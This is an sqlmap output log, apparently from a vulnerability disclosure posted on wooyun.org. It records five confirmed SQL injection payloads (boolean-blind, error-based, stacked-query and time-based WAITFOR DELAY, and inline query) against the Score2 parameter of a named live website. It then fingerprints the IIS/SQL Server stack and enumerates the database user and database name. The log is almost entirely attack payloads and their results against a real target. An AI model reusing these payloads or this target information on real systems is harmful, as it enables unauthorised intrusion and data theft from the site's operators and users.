 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Score2 (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ProductCategoryID=7&Score1=1000&Score2=1100 AND 5907=5907

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: ProductCategoryID=7&Score1=1000&Score2=1100 AND 5437=CONVERT(INT,(S
ELECT CHAR(113)+CHAR(113)+CHAR(106)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (5437
=5437) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(122)
+CHAR(113)))

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ProductCategoryID=7&Score1=1000&Score2=1100; WAITFOR DELAY '0:0:5'-
-

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ProductCategoryID=7&Score1=1000&Score2=1100 WAITFOR DELAY '0:0:5'--

    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: ProductCategoryID=7&Score1=1000&Score2=(SELECT CHAR(113)+CHAR(113)+
CHAR(106)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (9023=9023) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(122)+CHAR(113))
---
[21:28:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:28:11] [INFO] fetching current user
[21:28:11] [INFO] resumed: klsh
current user:    'klsh'
[21:28:11] [INFO] fetching current database
[21:28:11] [INFO] resumed: klsh
current database:    'klsh'
[21:28:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.klsh.cc'

[*] shutting down at 21:28:11
www.wooyun.org